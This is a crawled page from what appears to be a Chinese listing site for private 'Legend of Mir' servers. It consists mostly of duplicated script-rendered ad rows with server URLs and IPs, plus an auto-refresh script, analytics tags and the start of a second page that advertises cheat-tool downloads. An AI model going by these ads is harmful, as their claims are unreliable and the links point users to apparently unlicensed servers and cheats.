<script>o4("#FFFFCC","#ffffff","#FFFFCC","{38FEEE29-A9F5-F011-8294-0A72F24AA2FC}","◆沉默专属◆攻速","http://www.232cc.motorcycles:24890","新出炉◆无限探索","1月/27日/〖通宵推荐〗","高爆０充起飞","◆探索、野外Ｂｏss、沉默专属＂神器＂","◆高爆狂撸◆","http://www.232cc.motorcycles:24890");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{3AFEEE29-A9F5-F011-8294-0A72F24AA2FC}","１．７６╋天魔精","http://www.cacra.asia:20400","１．７６小极品+5","1月/27日/〖通宵推荐〗","╋10元全满╋","╋拒绝垃圾服╋生态白漂╋爆率全开╋无","无暗藏无沙捐","http://www.cacra.asia:20400");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{3CFEEE29-A9F5-F011-8294-0A72F24AA2FC}","１．９６蓝魔皓月","https://p8001.s3.cn-south-1.jdcloud-oss.com","●纯元宝复古●","1月/27日/〖通宵推荐〗","纯元宝全靠打","━纯元宝━复古━全靠打━免费图━全靠","无捐献无狂暴","https://p8001.s3.cn-south-1.jdcloud-oss.com");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{3EFEEE29-A9F5-F011-8294-0A72F24AA2FC}","１·７６红魔攻速","https://818yuant.s3.cn-east-2.jdcloud-oss.com","小极品+15","1月/27日/〖通宵推荐〗","攻速爆率全开","●三职业●小怪爆终极●双极品●真实攻","三职业无捐献","https://818yuant.s3.cn-east-2.jdcloud-oss.com");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{40FEEE29-A9F5-F011-8294-0A72F24AA2FC}","１７６★免费小极","http://www.616cc.asia:21500","新版首区★刚开一","1月/27日/〖通宵推荐〗","无沙捐免费打","法带收割★道招圣兽★战士武兽★平衡才","BOSS遍地暴充","http://www.616cc.asia:21500");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{42FEEE29-A9F5-F011-8294-0A72F24AA2FC}","１７６攻速刀刀吸","http://www.hahba.site:31400","免费送╲分Ｂ不冲","1月/27日/〖通宵推荐〗","ぃ切割·攻速","１７６分Ｂ不冲爽★０充起飞★刀刀加速","76微变专属","http://www.hahba.site:31400");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{44FEEE29-A9F5-F011-8294-0A72F24AA2FC}","１９５刺影合击█","https://103.88.34.113:17006","１８５凤舞合击█","1月/27日/〖通宵推荐〗","无主播无团队","█元宝是一切█自动挂机█第三天合区█","正版双授权█","https://103.88.34.113:17006");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{46FEEE29-A9F5-F011-8294-0A72F24AA2FC}","１丶７６变态小极","http://www.188cd.quest:30300","麻痹切割狂风＋１","1月/27日/〖通宵推荐〗","零充→起飞","★毒素切割★小极品倍攻★秒爆充值★免","自己打充值","http://www.188cd.quest:30300");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{48FEEE29-A9F5-F011-8294-0A72F24AA2FC}","１丶８５哪吒火龙","http://www.abaub.pw:25266","２０送２０００块","1月/27日/〖通宵推荐〗","沙奖１８８８","●●攻速丶元素丶微变、开船去土城？●","２０２６新版","http://www.abaub.pw:25266");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{4AFEEE29-A9F5-F011-8294-0A72F24AA2FC}","７６攻速元素小极","http://www.812cd.icu:28100","元素极品切割＋１","1月/27日/〖通宵推荐〗","元素三职业","战士带毒メ送顶赞メ送狂暴メ送自动捡物","微变龙渊复古","http://www.812cd.icu:28100");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{4CFEEE29-A9F5-F011-8294-0A72F24AA2FC}","财神归来‖高爆版","http://www.kakma.fun:35800","赞助大礼‖免费送","1月/27日/〖通宵推荐〗","零充通关全满","‖散人不用充值‖０充锤土豪‖上线直接","１０元全服毕","http://www.kakma.fun:35800");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{4EFEEE29-A9F5-F011-8294-0A72F24AA2FC}","神宠大陆Ｘ野外抓","http://www.715cc.me:23770","上线送猛宠Ｘ满切","1月/27日/〖通宵推荐〗","暗黑魔次铭文","百种宠物Ｘ千种神器Ｘ倍攻专属Ｘ宝宝超","〈玩法多乐趣","http://www.715cc.me:23770");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{50FEEE29-A9F5-F011-8294-0A72F24AA2FC}","神器送满╋全屏轰","http://www.pvpuv.store:34700","满屏切割神器无限","1月/27日/〖通宵推荐〗","零元＼爆率加","捡物回収挂机免费用--上线一顿乱爆--全","零氪全满通关","http://www.pvpuv.store:34700");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{52FEEE29-A9F5-F011-8294-0A72F24AA2FC}","新未央迷失◆超神","http://www.gagqa.icu:27000","送满充值◆迷失神","1月/27日/〖通宵推荐〗","无合成只能爆","〔无赞助◆无回馈◆无捐献◆无顶榜◆主","微变轻变中变","http://www.gagqa.icu:27000");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{54FEEE29-A9F5-F011-8294-0A72F24AA2FC}","新野外．免费微变","http://www.fhfgh.cyou:25900","野外Boss．超牛逼","1月/27日/〖通宵推荐〗","●没有不爆的","●●就是那种一点点磨死一个怪●然后就","０氪全满通关","http://www.fhfgh.cyou:25900");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{56FEEE29-A9F5-F011-8294-0A72F24AA2FC}","战虎超变●０充神","http://www.971cd.fun:33600","吸怪鞭尸●满地光","1月/27日/〖通宵推荐〗","●独家超变变","●０充进图●０充狂暴●０充沙捐●无限","●上线送真充","http://www.971cd.fun:33600");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{74346BB2-AEF5-F011-8294-0A72F24AA2FC}","１７６纯金币复古","http://zz.96xk.cn:1925/ww8.htm","散人为王小极品+6","1月/27日/〖通宵推荐〗","独创新颖玩法","万物皆可爆█赤月终极█长久保值很耐玩","节奏慢养老服","http://zz.96xk.cn:1925/ww8.htm");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{76346BB2-AEF5-F011-8294-0A72F24AA2FC}","超变全屏吸血乱炸","http://b.325988.cn:3238/nbaby.htm","无限鞭怪刀刀抽血","1月/27日/〖通宵推荐〗","０茺上线当爷","光速1秒９９９刀〓全屏99*99切割吸血〓","打的比充的快","http://b.325988.cn:3238/nbaby.htm");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{78346BB2-AEF5-F011-8294-0A72F24AA2FC}","刀刀砍翻超变神器","http://j.11527.cn:3239/xuxu.htm","０茺毕业〓玩终极","1月/27日/〖通宵推荐〗","充值自己打怪","殺人如麻〓一刀一首爆〓０充搞满白瞟服","送挂机全屏吸","http://j.11527.cn:3239/xuxu.htm");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{7A346BB2-AEF5-F011-8294-0A72F24AA2FC}","见人就杀█白瞟服","http://waw.vbdfdgye.xyz:3238/miea.htm","免费→吸怪→半月","1月/27日/〖通宵推荐〗","幻影刀速★嘎","刀刀带毒９９９倍爆〓一刀满屏０充搞满","都可进终极图","http://waw.vbdfdgye.xyz:3238/miea.htm");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{7C346BB2-AEF5-F011-8294-0A72F24AA2FC}","景铄沉默","http://103.219.178.179:22222","一区","1月/27日/〖通宵推荐〗","一区","〔爆率全开〕〔一切靠打〕〔你从未玩过","一区","http://103.219.178.179:22222");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{7E346BB2-AEF5-F011-8294-0A72F24AA2FC}","你要找的免费专属","http://qq.vbdfdgye.xyz:3237/em.htm","０元票激情天花板","1月/27日/〖通宵推荐〗","能打能爆一切","散人必通关█全新思路█地图全免爆率高","探索剧情副本","http://qq.vbdfdgye.xyz:3237/em.htm");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{80346BB2-AEF5-F011-8294-0A72F24AA2FC}","星殒沉默","http://103.219.178.179:2026","一区","1月/27日/〖通宵推荐〗","一区","〔独家探索〕〔全新版本〕〔上线送刀刀","一区","http://103.219.178.179:2026");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{40CD8B44-B6F5-F011-8294-0A72F24AA2FC}","██７６复古合击","http://www.1761122.com.cn:88","怀旧小极品███","1月/27日/〖通宵推荐〗","▊█散人打米","█回归2003，从新手村开始，打极品炼武","●自动挂机●","http://www.1761122.com.cn:88");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{44CD8B44-B6F5-F011-8294-0A72F24AA2FC}","168个遗忘神器▓","http://110.42.100.229:12345","188个专属大陆▓","1月/27日/〖通宵推荐〗","单职业▓无限","▓超变▓中变▓冰雪▓公益▓大极品▓▓","迷失暗黑沉默","http://110.42.100.229:12345");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{46CD8B44-B6F5-F011-8294-0A72F24AA2FC}","１７６金币复古","https://103.192.209.219:60605/WY176","极品╋６首区","1月/27日/〖通宵推荐〗","区区活人100+","一切靠打╲屠龙终极╲生态养老╲虚空召","群213613115","https://103.192.209.219:60605/WY176");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{8F3A9F4C-B6F5-F011-8294-0A72F24AA2FC}","１８０至尊合击▇","http://103.45.131.91:54124","星王＋４▇首战区","1月/27日/〖通宵推荐〗","▇▇▇▇▇▇","▇小怪爆终极▇充值可打▇免费挂机拾取","▇▇▇▇▇▇","http://103.45.131.91:54124");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{913A9F4C-B6F5-F011-8294-0A72F24AA2FC}","新１８０破军合击","http://103.45.131.91:35462","独家星王＋５▇▇","1月/27日/〖通宵推荐〗","▇▇▇▇▇▇","▇▇▇▇▇新版本▇新玩法▇▇▇▇▇▇","▇▇▇▇▇▇","http://103.45.131.91:35462");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{C7FE2845-9FF6-F011-8294-0A72F24AA2FC}","８０攻速星王合击","http://43.240.74.211:2518","█上线满攻速█","1月/28日/〖通宵推荐〗","█神器BUFF合","全免费█送沙捐╊送狂暴╊送神器╊满等","█装备全部爆","http://43.240.74.211:2518");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{70C94FE4-A8F6-F011-8294-0A72F24AA2FC}","◥黑◤","http://hycs1314.hycs1314.top:6076","◥夜◤","1月/28日/〖通宵推荐〗","◥传◤","◥说◤　狼人VS吸血鬼　千年族仇一刀了","正版黑夜传说","http://hycs1314.hycs1314.top:6076");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{0A3FC07A-C7F6-F011-8294-0A72F24AA2FC}","１.８５至尊火龍","http://www.zzcq28.cn:88","█首战首区█","1月/28日/〖通宵推荐〗","◆赞助可打◆","三职业平衡╱自动捡取╱免费顶级╱装备","沙奖８０７６","http://www.zzcq28.cn:88");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{0C3FC07A-C7F6-F011-8294-0A72F24AA2FC}","惊天神器","http://123.99.198.37:88","公益专属单职业","1月/28日/〖通宵推荐〗","【20通关】","主打白飘好服◆零充通关◆赞助好打","迷失中变超变","http://123.99.198.37:88");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{5BFB7E34-CCF6-F011-8294-0A72F24AA2FC}","暗黑●邪神宝宝","http://154.21.201.82:5003","魔改独家三职业","1月/28日/〖通宵推荐〗","法全屏雷战全","铭文●魔次●沉默●宠物●鉴定","道召月灵八部","http://154.21.201.82:5003");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{FC63AFC7-6EF6-F011-8294-0A72F24AA2FC}","≤复古杀神恶魔≥","https://88zhet.s3.cn-east-2.jdcloud-oss.com","复古三职业","1月/28日/〖通宵推荐〗","轻变迷失中变","━主打BOSS━纯货币时间终极━全爆━","纯元宝无捐献","https://88zhet.s3.cn-east-2.jdcloud-oss.com");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{FE63AFC7-6EF6-F011-8294-0A72F24AA2FC}","━━━━仙道迷失","https://ww8001.s3.cn-south-1.jdcloud-oss.com","纯元宝复古迷失","1月/28日/〖通宵推荐〗","全靠打纯元宝","全靠打BOSS-无顶榜-复古迷失━","全靠打纯元宝","https://ww8001.s3.cn-south-1.jdcloud-oss.com");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{0064AFC7-6EF6-F011-8294-0A72F24AA2FC}","１．７６","http://103.192.209.6:222/21","１.７６","1月/28日/〖通宵推荐〗","１７６","█████玩传奇就玩１·７６极品██","█赞助可打█","http://103.192.209.6:222/21");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{0264AFC7-6EF6-F011-8294-0A72F24AA2FC}","１．９６蓝魔皓月","https://p8001.s3.cn-south-1.jdcloud-oss.com","●纯元宝复古●","1月/28日/〖通宵推荐〗","纯元宝全靠打","━纯元宝━复古━全靠打━免费图━全靠","无捐献无狂暴","https://p8001.s3.cn-south-1.jdcloud-oss.com");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{0464AFC7-6EF6-F011-8294-0A72F24AA2FC}","１●９５战国合击","http://43.240.156.87:1688","独家█首战","1月/28日/〖通宵推荐〗","1.801.851.95","跨服激情╊锦绣阁╊名人堂╊免费挂机","沙奖づ荭葆","http://43.240.156.87:1688");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{0664AFC7-6EF6-F011-8294-0A72F24AA2FC}","１·７６红魔攻速","https://818yuant.s3.cn-east-2.jdcloud-oss.com","小极品+15","1月/28日/〖通宵推荐〗","攻速爆率全开","●三职业●小怪爆终极●双极品●真实攻","三职业无捐献","https://818yuant.s3.cn-east-2.jdcloud-oss.com");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{0864AFC7-6EF6-F011-8294-0A72F24AA2FC}","１９５刺影合击█","https://103.88.34.113:17006","１８５凤舞合击█","1月/28日/〖通宵推荐〗","无主播无团队","█元宝是一切█自动挂机█第三天合区█","正版双授权█","https://103.88.34.113:17006");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{0E64AFC7-6EF6-F011-8294-0A72F24AA2FC}","１７６御.天微变","http://www.hm80.top:666","●●特色首区●●","1月/28日/〖通宵推荐〗","三职业微变","★公益复古微变★耐玩散人好混★免费挂","76★80★85","http://www.hm80.top:666");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{121CE80D-6FF6-F011-8294-0A72F24AA2FC}","╲╲逆龍·天罡诀","https://52tgj.6364pk.com","微变·单职业╱╱","1月/28日/〖通宵推荐〗","装备首爆奖励","╲一切靠打╲装备保值╲材料保值\账号","沙奖８８８８","https://52tgj.6364pk.com");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{141CE80D-6FF6-F011-8294-0A72F24AA2FC}","▃超变▃无限刀▃","http://pp.pdvy55.top:8935","倍攻▃加速▃超变","1月/28日/〖通宵推荐〗","公益复古沉默","神器专属单职业超变迷失大极品冰雪1851","暗黑火龙176","http://pp.pdvy55.top:8935");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{F5A195DE-73F6-F011-8294-0A72F24AA2FC}","１７６纯金币复古","http://zz.96xk.cn:1925/ww8.htm","散人为王小极品+6","1月/28日/〖通宵推荐〗","独创新颖玩法","万物皆可爆█赤月终极█长久保值很耐玩","节奏慢养老服","http://zz.96xk.cn:1925/ww8.htm");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{F7A195DE-73F6-F011-8294-0A72F24AA2FC}","超变全屏吸血乱炸","http://b.325988.cn:3238/nbaby.htm","无限鞭怪刀刀抽血","1月/28日/〖通宵推荐〗","０茺上线当爷","光速1秒９９９刀〓全屏99*99切割吸血〓","打的比充的快","http://b.325988.cn:3238/nbaby.htm");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{F9A195DE-73F6-F011-8294-0A72F24AA2FC}","刀刀砍翻超变神器","http://j.11527.cn:3239/xuxu.htm","０茺毕业〓玩终极","1月/28日/〖通宵推荐〗","充值自己打怪","殺人如麻〓一刀一首爆〓０充搞满白瞟服","送挂机全屏吸","http://j.11527.cn:3239/xuxu.htm");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{FBA195DE-73F6-F011-8294-0A72F24AA2FC}","见人就杀█白瞟服","http://waw.vbdfdgye.xyz:3238/miea.htm","免费→吸怪→半月","1月/28日/〖通宵推荐〗","幻影刀速★嘎","刀刀带毒９９９倍爆〓一刀满屏０充搞满","都可进终极图","http://waw.vbdfdgye.xyz:3238/miea.htm");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{FDA195DE-73F6-F011-8294-0A72F24AA2FC}","景铄沉默","http://103.219.178.179:22222","一区","1月/28日/〖通宵推荐〗","一区","〔爆率全开〕〔一切靠打〕〔你从未玩过","一区","http://103.219.178.179:22222");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{FFA195DE-73F6-F011-8294-0A72F24AA2FC}","你要找的免费专属","http://qq.vbdfdgye.xyz:3237/em.htm","０元票激情天花板","1月/28日/〖通宵推荐〗","能打能爆一切","散人必通关█全新思路█地图全免爆率高","探索剧情副本","http://qq.vbdfdgye.xyz:3237/em.htm");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{01A295DE-73F6-F011-8294-0A72F24AA2FC}","星殒沉默","http://103.219.178.179:2026","一区","1月/28日/〖通宵推荐〗","一区","〔独家探索〕〔全新版本〕〔上线送刀刀","一区","http://103.219.178.179:2026");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{872C6AD3-7AF6-F011-8294-0A72F24AA2FC}","《千玄●微变》","http://www.911fly.online:41300","《２０●全满》","1月/28日/〖通宵推荐〗","神器单职业","《送挂机●送回収●送拾取●送刀速●送","攻速无限刀","http://www.911fly.online:41300");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{892C6AD3-7AF6-F011-8294-0A72F24AA2FC}","▲零充火龙▲单职","http://www.sasta.motorcycles:22600","纯元宝▲０充赞助","1月/28日/〖通宵推荐〗","攻速▲带切割","▲０米进全图▲砸冰霜群雨▲元素切割▲","１８５▲火龙","http://www.sasta.motorcycles:22600");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{8B2C6AD3-7AF6-F011-8294-0A72F24AA2FC}","◆沉默专属◆攻速","http://www.361dry.yachts:24890","新出炉◆无限探索","1月/28日/〖通宵推荐〗","高爆０充起飞","◆探索、野外Ｂｏss、沉默专属＂神器＂","◆高爆狂撸◆","http://www.361dry.yachts:24890");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{8D2C6AD3-7AF6-F011-8294-0A72F24AA2FC}","１．７６╋天魔精","http://www.213dry.autos:20400","１．７６小极品+5","1月/28日/〖通宵推荐〗","╋10元全满╋","╋拒绝垃圾服╋生态白漂╋爆率全开╋无","无暗藏无沙捐","http://www.213dry.autos:20400");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{8F2C6AD3-7AF6-F011-8294-0A72F24AA2FC}","１７６★免费小极","http://www.tatua.autos:21500","新版首区★刚开一","1月/28日/〖通宵推荐〗","无沙捐免费打","法带收割★道招圣兽★战士武兽★平衡才","BOSS遍地暴充","http://www.tatua.autos:21500");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{912C6AD3-7AF6-F011-8294-0A72F24AA2FC}","１７６攻速刀刀吸","http://www.158fly.homes:31400","免费送╲分Ｂ不冲","1月/28日/〖通宵推荐〗","ぃ切割·攻速","１７６分Ｂ不冲爽★０充起飞★刀刀加速","76微变专属","http://www.158fly.homes:31400");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{932C6AD3-7AF6-F011-8294-0A72F24AA2FC}","１丶７６变态小极","http://www.papza.shop:30300","麻痹切割狂风＋１","1月/28日/〖通宵推荐〗","零充→起飞","★毒素切割★小极品倍攻★秒爆充值★免","自己打充值","http://www.papza.shop:30300");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{952C6AD3-7AF6-F011-8294-0A72F24AA2FC}","１丶８５哪吒火龙","http://www.vavna.homes:25266","２０送２０００块","1月/28日/〖通宵推荐〗","沙奖１８８８","●●攻速丶元素丶微变、开船去土城？●","２０２６新版","http://www.vavna.homes:25266");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{972C6AD3-7AF6-F011-8294-0A72F24AA2FC}","７６攻速元素小极","http://www.raroa.cloud:28100","元素极品切割＋１","1月/28日/〖通宵推荐〗","元素三职业","战士带毒メ送顶赞メ送狂暴メ送自动捡物","微变龙渊复古","http://www.raroa.cloud:28100");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{992C6AD3-7AF6-F011-8294-0A72F24AA2FC}","99个将夜诛仙专属","http://122.228.193.92:5168","99遗忘神器专属▓","1月/28日/〖通宵推荐〗","单职业▓无限","▓超变▓中变▓冰雪▓公益▓大极品▓▓","迷失暗黑沉默","http://122.228.193.92:5168");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{9B2C6AD3-7AF6-F011-8294-0A72F24AA2FC}","财神归来‖高爆版","http://www.papga.top:35800","赞助大礼‖免费送","1月/28日/〖通宵推荐〗","零充通关全满","‖散人不用充值‖０充锤土豪‖上线直接","１０元全服毕","http://www.papga.top:35800");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{9D2C6AD3-7AF6-F011-8294-0A72F24AA2FC}","奇幻┉┉九州","https://www.yx800066.com:3951","新┉┉专┉┉属","1月/28日/〖通宵推荐〗","最新神器","██有你想不到的好混，看脸出终极█","超级好玩","https://www.yx800066.com:3951");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{9F2C6AD3-7AF6-F011-8294-0A72F24AA2FC}","神宠大陆Ｘ野外抓","http://www.313cd.boats:23770","上线送猛宠Ｘ满切","1月/28日/〖通宵推荐〗","暗黑魔次铭文","百种宠物Ｘ千种神器Ｘ倍攻专属Ｘ宝宝超","〈玩法多乐趣","http://www.313cd.boats:23770");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{A12C6AD3-7AF6-F011-8294-0A72F24AA2FC}","神器送满╋全屏轰","http://www.722dry.baby:34700","满屏切割神器无限","1月/28日/〖通宵推荐〗","零元＼爆率加","捡物回収挂机免费用--上线一顿乱爆--全","零氪全满通关","http://www.722dry.baby:34700");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{A32C6AD3-7AF6-F011-8294-0A72F24AA2FC}","新未央迷失◆超神","http://www.oaopa.yachts:27000","送满充值◆迷失神","1月/28日/〖通宵推荐〗","无合成只能爆","〔无赞助◆无回馈◆无捐献◆无顶榜◆主","微变轻变中变","http://www.oaopa.yachts:27000");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{A52C6AD3-7AF6-F011-8294-0A72F24AA2FC}","新野外．免费微变","http://www.892dry.space:25900","野外Boss．超牛逼","1月/28日/〖通宵推荐〗","●没有不爆的","●●就是那种一点点磨死一个怪●然后就","０氪全满通关","http://www.892dry.space:25900");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{A72C6AD3-7AF6-F011-8294-0A72F24AA2FC}","战虎超变●０充神","http://www.papqa.top:33600","吸怪鞭尸●满地光","1月/28日/〖通宵推荐〗","●独家超变变","●０充进图●０充狂暴●０充沙捐●无限","●上线送真充","http://www.papqa.top:33600");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{0E662B20-7DF6-F011-8294-0A72F24AA2FC}","新1.80神龙合击▇","https://61.164.174.128:12344/xslhj","全新版本星王＋３","1月/28日/〖通宵推荐〗","送挂捡收▇▇","▇▇▇▇▇▇▇▇▇▇▇▇▇▇▇▇▇▇","０冲终极▇▇","https://61.164.174.128:12344/xslhj");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{1764C7A9-7EF6-F011-8294-0A72F24AA2FC}","██７６复古合击","http://www.1761122.com.cn:88","怀旧小极品███","1月/28日/〖通宵推荐〗","▊█散人打米","█回归2003，从新手村开始，打极品炼武","●自动挂机●","http://www.1761122.com.cn:88");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{B31CF7E8-7FF6-F011-8294-0A72F24AA2FC}","古惑仔★100%首区","http://www.em2006.top:2116","轻变中变★杀神恶","1月/28日/〖通宵推荐〗","回忆╋青春传","★真正免费★绿色复古怀旧经典★韩装免","复古现*奖励","http://www.em2006.top:2116");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{5CF5671A-86F6-F011-8294-0A72F24AA2FC}","１·８５梦幻合击","http://www.y47u-djko1l-cs.xyz:12653/?185mh","◥◣极品合击◢◤","1月/28日/〖通宵推荐〗","█双倍属星█","█人山人海█极品＋⒑█地图多BOSS扎堆","７６８０９５","http://www.y47u-djko1l-cs.xyz:12653/?185mh");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{634CE953-8AF6-F011-8294-0A72F24AA2FC}","▇▇▅▃夜战迷失","https://m8001.s3.cn-south-1.jdcloud-oss.com","〓首战首区〓","1月/28日/〖通宵推荐〗","█全部靠打█","━纯元宝━无狂暴━无顶榜━","复古爆率全开","https://m8001.s3.cn-south-1.jdcloud-oss.com");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{A07AE0CF-92F6-F011-8294-0A72F24AA2FC}","１７６金币复古","https://103.192.209.219:60605/WY176","极品╋６首区","1月/28日/〖通宵推荐〗","区区活人100+","一切靠打╲屠龙终极╲生态养老╲虚空召","群213613115","https://103.192.209.219:60605/WY176");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{7114B287-CFF6-F011-8294-0A72F24AA2FC}","１．８５永恒玉兔","http://www.666tutu.top:1112","冲１００送６００","1月/28日/〖通宵推荐〗","█新版╋首区","█职业平衡╋爆率全开╋满屏光柱╋无隐","沙奖８５７６","http://www.666tutu.top:1112");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{8FF746B5-D1F6-F011-8294-0A72F24AA2FC}","１·８０原始火龍","http://www.yuan2628.top:2828","█首战首区█","1月/28日/〖通宵推荐〗","★极品+5★","火龙三职业◆专属挂机◆装备全爆◆只为","沙奖８５７６","http://www.yuan2628.top:2828");</script>
</TBODY>
</TABLE>

<script language="JavaScript">
<!-- 
var limit="5:00"

if (document.images){
var parselimit=limit.split(":")
parselimit=parselimit[0]*60+parselimit[1]*1
}
function beginrefresh(){
if (!document.images)
return
if (parselimit==1)
window.location.reload()
else{ 
parselimit-=1
curmin=Math.floor(parselimit/60)
cursec=parselimit%60
if (curmin!=0)
curtime=""
else
curtime=""
window.status=curtime
setTimeout("beginrefresh()",1000)
}
}

window.onload=beginrefresh
//-->
</script>





</div>
<div class="footer">
<p>本站严厉打击赌博色情违法犯罪广告,接受广大用户举报,举报邮箱 jubaochuli@gmail.com </p >
<p>拒绝盗版游戏 注意自我保护 谨防受骗上当 适度游戏益脑 沉迷游戏伤身 合理安排时间 </p >
<script src="https://s6.cnzz.com/z_stat.php?id=1253427857&web_id=1253427857" language="JavaScript"></script>
<script charset="UTF-8" id="LA_COLLECT" src="//sdk.51.la/js-sdk-pro.min.js?id=3HcBG6Dx3d9iZqTc&ck=3HcBG6Dx3d9iZqTc"></script>
</div>
</body>
</html>

--- FILE ---
content_type: text/html
request_url: https://www.guisnt.com/
body_size: 51581
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=gb2312" />
<title>945.Com-传奇玩家首选的新开传奇游戏发布网！</title>
<meta name="Referrer" content="origin" />
<meta name="Keywords" content="945.com,传奇发布网,新开传奇,1.76精品传奇,1.76复古传奇" />
<meta name="Description" content="最新开传奇游戏第一门户：为迷失传奇玩家朋友提供最新传奇游戏开机信息、英雄合击版本、1.76复古传奇版本、并提供变态热血传奇工具PK外挂下载，是传奇玩家和GM首选的最佳服务平台！" />
<link rel='stylesheet' href='Images/style.css' type='text/css'>
<style type="text/css">*{margin:0;padding:0;}
img{border:0;}
body{font-size:12px;background:#bfd7ff url(images/bg.jpg) no-repeat center 0;font-family: "宋体";}
a{color:#000; text-decoration:none;}
a:hover{text-decoration:underline; color:#c00;}
.banner{width:1000px;margin:0 auto;height:120px;overflow:hidden;position:relative;background:url(images/945.jpg) no-repeat;}

.banner .logo{
	width: 270px;
	height: 90px;
	position: absolute;
	left: 90px;
	top: 15px;
}
.banner .logo a{width:310px;height:110px;display:block;position:inherit;text-indent:-9999px;}
.banner a{width:120px;height:40px;position:absolute;text-indent:-9999px;}
.banner a.faq{
  right: 24px;
  top: 14px;
}
.banner a.index{
  right: 24px;
  top: 60px;
}

.banner .about{width:240px; height:48px; line-height:34px; color:#f60; position:absolute; right:0px; top:90px; font-weight:bold; font-size:12px;}

.ad{
	width:1000px;
	margin:0 auto;
	background:#213050;
	height:30px;
	line-height: 30px;
	font-size: 12px;
	color:#78aee1;
	text-align:center;
	overflow: hidden;
}

.sq{
	width:1000px;
	margin:0 auto;
	text-align:center;	
} 


.sd{
	width:1000px;
	margin:0 auto;
	text-align:center;	
} 

.ad table td{text-align:center;color:#78aee1;}
.content{width:1000px;margin:0 auto;}
.footer{background:url(images/foot.jpg) no-repeat center 0;width:1000px;height:100px;margin:auto;line-height:18px;color:#8ab9c0;font-size:12px;text-align:center;}
.footer a{color:#8ab9c0;}
</style>
<script>
function addCookie(){　 // 收藏本站  
    if (document.all){   
        window.external.addFavorite('http://www.945.com', '945.Com-传奇玩家首选的最佳发布网');   
    }else if (window.sidebar){   
        window.sidebar.addPanel('945.Com', 'http://www.945.com', "");   
    }   
}   
  
function addCookie2(){   
    try{   
